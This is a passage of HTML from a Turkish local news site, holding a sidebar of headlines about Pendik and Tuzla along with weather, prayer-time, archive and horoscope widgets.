						<img src="/images/haberler/t_pendik-te-muharrem-ayi-bereketi.jpg" width="186" height="96" alt="Pendik’te Muharrem Ayı Bereketi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/pendik-te-muharrem-ayi-bereketi/131878/" title="Pendik’te Muharrem Ayı Bereketi">Pendik’te Muharrem Ayı Bereketi</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gazeteciye-konum-at-tehdidi/131877/" title="Gazeteciye "Konum At" Tehdidi">
						<img src="/images/haberler/t_gazeteciye-konum-at-tehdidi.jpg" width="186" height="96" alt="Gazeteciye "Konum At" Tehdidi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gazeteciye-konum-at-tehdidi/131877/" title="Gazeteciye "Konum At" Tehdidi">Gazeteciye "Konum At" Tehdidi</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bbp-istanbul-il-baskan-yardimcisi-erdi-ceylanmuharrem-matem-orucumuzu-canlarla-birlikte-actik/131876/" title="BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem Orucumuzu Canlarla Birlikte Açtık">
						<img src="/images/haberler/t_bbp-istanbul-il-baskan-yardimcisi-erdi-ceylanmuharrem-matem-orucumuzu-canlarla-birlikte-actik.jpg" width="186" height="96" alt="BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem Orucumuzu Canlarla Birlikte Açtık"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bbp-istanbul-il-baskan-yardimcisi-erdi-ceylanmuharrem-matem-orucumuzu-canlarla-birlikte-actik/131876/" title="BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem Orucumuzu Canlarla Birlikte Açtık">BBP İstanbul İl Başkan Yardımcısı Erdi CeylanMuharrem Matem ..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/pendik-te-yaya-yolunda-kurallara-uymayanlara-gecit-yok-340-ceza-28-motosiklet-trafikten-men-edildi/131875/" title="PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 CEZA 28 MOTOSİKLET TRAFİKTEN MEN EDİLDİ">
						<img src="/images/haberler/t_pendik-te-yaya-yolunda-kurallara-uymayanlara-gecit-yok-340-ceza-28-motosiklet-trafikten-men-edildi.jpg" width="186" height="96" alt="PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 CEZA 28 MOTOSİKLET TRAFİKTEN MEN EDİLDİ"/>						<span></span>
					</a>
					<div class="baslik"><a href="/pendik-te-yaya-yolunda-kurallara-uymayanlara-gecit-yok-340-ceza-28-motosiklet-trafikten-men-edildi/131875/" title="PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 CEZA 28 MOTOSİKLET TRAFİKTEN MEN EDİLDİ">PENDİK'TE YAYA YOLUNDA KURALLARA UYMAYANLARA GEÇİT YOK:340 C..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/turkiye-surpriz-etkisi-yapacak-dunyada-ezberleri-bozacak-savas-ucagi-mujdesi/131874/" title="Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak! Savaş uçağı müjdesi">
						<img src="/images/haberler/t_turkiye-surpriz-etkisi-yapacak-dunyada-ezberleri-bozacak-savas-ucagi-mujdesi.jpg" width="186" height="96" alt="Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak! Savaş uçağı müjdesi"/>						<span></span>
					</a>
					<div class="baslik"><a href="/turkiye-surpriz-etkisi-yapacak-dunyada-ezberleri-bozacak-savas-ucagi-mujdesi/131874/" title="Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak! Savaş uçağı müjdesi">Türkiye 'sürpriz etkisi' yapacak! Dünyada ezberleri bozacak!..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/meteoroloji-den-uc-kente-son-dakika-uyarisi/131873/" title="Meteoroloji'den üç kente son dakika uyarısı!">
						<img src="/images/haberler/t_meteoroloji-den-uc-kente-son-dakika-uyarisi.jpg" width="186" height="96" alt="Meteoroloji'den üç kente son dakika uyarısı!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/meteoroloji-den-uc-kente-son-dakika-uyarisi/131873/" title="Meteoroloji'den üç kente son dakika uyarısı!">Meteoroloji'den üç kente son dakika uyarısı!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/2025-emekli-enflasyon-zammi-belli-oldu-sgk-bag-kur-eyt/131872/" title="2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT">
						<img src="/images/haberler/t_2025-emekli-enflasyon-zammi-belli-oldu-sgk-bag-kur-eyt.jpg" width="186" height="96" alt="2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT"/>						<span></span>
					</a>
					<div class="baslik"><a href="/2025-emekli-enflasyon-zammi-belli-oldu-sgk-bag-kur-eyt/131872/" title="2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT">2025 emekli enflasyon zammı belli oldu! SGK, BAĞ-KUR, EYT</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/tuzla-da-kabotaj-ruhu-yil-boyu-yasatiliyor/131871/" title="Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor">
						<img src="/images/haberler/t_tuzla-da-kabotaj-ruhu-yil-boyu-yasatiliyor.jpg" width="186" height="96" alt="Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor"/>						<span></span>
					</a>
					<div class="baslik"><a href="/tuzla-da-kabotaj-ruhu-yil-boyu-yasatiliyor/131871/" title="Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor">Tuzla’da kabotaj ruhu yıl boyu yaşatılıyor</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gemi-insa-sanayisinin-en-buyukleri-denizde-yaristi/131870/" title="Gemi inşa sanayisinin en büyükleri denizde yarıştı">
						<img src="/images/haberler/t_gemi-insa-sanayisinin-en-buyukleri-denizde-yaristi.jpg" width="186" height="96" alt="Gemi inşa sanayisinin en büyükleri denizde yarıştı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gemi-insa-sanayisinin-en-buyukleri-denizde-yaristi/131870/" title="Gemi inşa sanayisinin en büyükleri denizde yarıştı">Gemi inşa sanayisinin en büyükleri denizde yarıştı</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/bir-ay-surecek-acik-hava-cocuk-etkinlikleri-basladi/131869/" title="Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı">
						<img src="/images/haberler/t_bir-ay-surecek-acik-hava-cocuk-etkinlikleri-basladi.jpg" width="186" height="96" alt="Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/bir-ay-surecek-acik-hava-cocuk-etkinlikleri-basladi/131869/" title="Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı">Bir Ay Sürecek “Açık Hava Çocuk Etkinlikleri” Başladı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/gunluk-topladiklari-atik-esya-40-tonu-buluyor/131868/" title="Günlük Topladıkları Atık Eşya 40 Tonu Buluyor">
						<img src="/images/haberler/t_gunluk-topladiklari-atik-esya-40-tonu-buluyor.jpg" width="186" height="96" alt="Günlük Topladıkları Atık Eşya 40 Tonu Buluyor"/>						<span></span>
					</a>
					<div class="baslik"><a href="/gunluk-topladiklari-atik-esya-40-tonu-buluyor/131868/" title="Günlük Topladıkları Atık Eşya 40 Tonu Buluyor">Günlük Topladıkları Atık Eşya 40 Tonu Buluyor</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/pendik-buyuk-birlik-partisi-nden-cok-sert-aciklama/131867/" title="Pendik Büyük Birlik Partisi'nden çok sert açıklama!">
						<img src="/images/haberler/t_pendik-buyuk-birlik-partisi-nden-cok-sert-aciklama.jpg" width="186" height="96" alt="Pendik Büyük Birlik Partisi'nden çok sert açıklama!"/>						<span></span>
					</a>
					<div class="baslik"><a href="/pendik-buyuk-birlik-partisi-nden-cok-sert-aciklama/131867/" title="Pendik Büyük Birlik Partisi'nden çok sert açıklama!">Pendik Büyük Birlik Partisi'nden çok sert açıklama!</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/isdem-der-baskani-yeniden-bayram-bekar/131866/" title="İSDEM-DER Başkanı Yeniden Bayram Bekar">
						<img src="/images/haberler/t_isdem-der-baskani-yeniden-bayram-bekar.jpg" width="186" height="96" alt="İSDEM-DER Başkanı Yeniden Bayram Bekar"/>						<span></span>
					</a>
					<div class="baslik"><a href="/isdem-der-baskani-yeniden-bayram-bekar/131866/" title="İSDEM-DER Başkanı Yeniden Bayram Bekar">İSDEM-DER Başkanı Yeniden Bayram Bekar</a></div>
				</div>
							</div>
		</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/halilguler03@gmail.com" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/Hguler03" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://anadolukenthaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/tuzla-da-mirac-kandili-huzur-ve-bereketle-idrak-edildi/132319/" title="Tuzla’da Miraç Kandili huzur ve bereketle idrak edildi">
					<span class="baslik">Tuzla’da Miraç Kandili huzur ve ber..</span>
					<img src="/images/haberler/t_tuzla-da-mirac-kandili-huzur-ve-bereketle-idrak-edildi.jpg" width="130" height="75" alt="Tuzla’da Miraç Kandili huzur ve bereketle idrak edildi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yilin-ilk-is-te-pendik-bulusmalari-gerceklesti/132318/" title="Yılın İlk “İş'te Pendik Buluşmaları” Gerçekleşti">
					<span class="baslik">Yılın İlk “İş'te Pendik Buluşmaları..</span>
					<img src="/images/haberler/t_yilin-ilk-is-te-pendik-bulusmalari-gerceklesti.jpg" width="130" height="75" alt="Yılın İlk “İş'te Pendik Buluşmaları” Gerçekleşti"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/baskan-ahmet-cin-ankara-da-ziyaretlerde-bulundu/132320/" title="Başkan Ahmet Cin, Ankara’da Ziyaretlerde Bulundu">
					<span class="baslik">Başkan Ahmet Cin, Ankara’da Ziyaret..</span>
					<img src="/images/haberler/t_baskan-ahmet-cin-ankara-da-ziyaretlerde-bulundu.jpg" width="130" height="75" alt="Başkan Ahmet Cin, Ankara’da Ziyaretlerde Bulundu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fahis-aidatlara-yasal-fren-artik-kafalarina-gore-zam-yapamayacaklar/132329/" title="Fahiş aidatlara yasal fren: Artık kafalarına göre zam yapamayacaklar">
					<span class="baslik">Fahiş aidatlara yasal fren: Artık k..</span>
					<img src="/images/haberler/t_fahis-aidatlara-yasal-fren-artik-kafalarina-gore-zam-yapamayacaklar.jpeg" width="130" height="75" alt="Fahiş aidatlara yasal fren: Artık kafalarına göre zam yapamayacaklar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dr-ozer-karne-basariyi-degil-sureci-gosterir/132324/" title="Dr. ÖZER, ‘KARNE BAŞARIYI DEĞİL SÜRECİ GÖSTERİR’">
					<span class="baslik">Dr. ÖZER, ‘KARNE BAŞARIYI DEĞİL SÜR..</span>
					<img src="/images/haberler/t_dr-ozer-karne-basariyi-degil-sureci-gosterir.jpg" width="130" height="75" alt="Dr. ÖZER, ‘KARNE BAŞARIYI DEĞİL SÜRECİ GÖSTERİR’"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/tuzla-da-gazeteciler-bir-araya-geldi/132317/" title="Tuzla’da gazeteciler bir araya geldi">
					<span class="baslik">Tuzla’da gazeteciler bir araya geld..</span>
					<img src="/images/haberler/t_tuzla-da-gazeteciler-bir-araya-geldi.jpg" width="130" height="75" alt="Tuzla’da gazeteciler bir araya geldi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/avrupa-nin-ardindan-turkiye-de-uclu-salgin-uyarisi-hepsi-ayni-anda-yayiliyor/132328/" title="Avrupa'nın ardından Türkiye'de: 'Üçlü salgın' uyarısı! Hepsi aynı anda yayılıyor">
					<span class="baslik">Avrupa'nın ardından Türkiye'de: 'Üç..</span>
					<img src="/images/haberler/t_avrupa-nin-ardindan-turkiye-de-uclu-salgin-uyarisi-hepsi-ayni-anda-yayiliyor.jpeg" width="130" height="75" alt="Avrupa'nın ardından Türkiye'de: 'Üçlü salgın' uyarısı! Hepsi aynı anda yayılıyor"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi/132304/" title="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı">
					<span class="baslik">İki Yeni Yol Açma ve Genişletme Çal..</span>
					<img src="/images/haberler/t_iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi.jpg" width="130" height="75" alt="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/elci-nin-sarkilari-ile-yillara-veda-konserinde-duygu-dolu-anlar-yasandi/132289/" title="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı">
					<span class="baslik">Elçi’nin Şarkıları ile "Yıllara Ved..</span>
					<img src="/images/haberler/t_elci-nin-sarkilari-ile-yillara-veda-konseri-duygu-dolu-anlar-yasandi.jpg" width="130" height="75" alt="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yayalar-kapali-semt-pazari-tamamlandi/132307/" title="“Yayalar Kapalı Semt Pazarı” Tamamlandı">
					<span class="baslik">“Yayalar Kapalı Semt Pazarı” Tamaml..</span>
					<img src="/images/haberler/t_yayalar-kapali-semt-pazari-tamamlandi.jpg" width="130" height="75" alt="“Yayalar Kapalı Semt Pazarı” Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/pendik-belediyesinden-okullara-destek/132279/" title="Pendik Belediyesinden Okullara Destek">
					<span class="baslik">Pendik Belediyesinden Okullara Dest..</span>
					<img src="/images/haberler/t_pendik-belediyesinden-okullara-destek.jpg" width="130" height="75" alt="Pendik Belediyesinden Okullara Destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yatirimlar-projeler-ve-sosyal-desteklerle-dolu-bir-yil-daha/132288/" title="Yatırımlar, Projeler ve Sosyal Desteklerle Dolu Bir Yıl Daha">
					<span class="baslik">Yatırımlar, Projeler ve Sosyal Dest..</span>
					<img src="/images/haberler/t_yatirimlar-projeler-ve-sosyal-desteklerle-dolu-bir-yil-daha.jpg" width="130" height="75" alt="Yatırımlar, Projeler ve Sosyal Desteklerle Dolu Bir Yıl Daha"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser/132315/" title="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser">
					<span class="baslik">Türk Dünyasının Güçlü Sesi Sevgi Ke..</span>
					<img src="/images/haberler/t_turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser.jpg" width="130" height="75" alt="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok/132291/" title="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'">
					<span class="baslik">Dış güçlere enerji tokadı! Cumhuriy..</span>
					<img src="/images/haberler/t_dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok.jpg" width="130" height="75" alt="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhalilguler03@gmail.com%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
		
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23" selected="selected">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://anadolukenthaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://anadolukenthaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://anadolukenthaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://anadolukenthaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://anadolukenthaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://anadolukenthaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://anadolukenthaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://anadolukenthaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://anadolukenthaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://anadolukenthaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://anadolukenthaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://anadolukenthaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
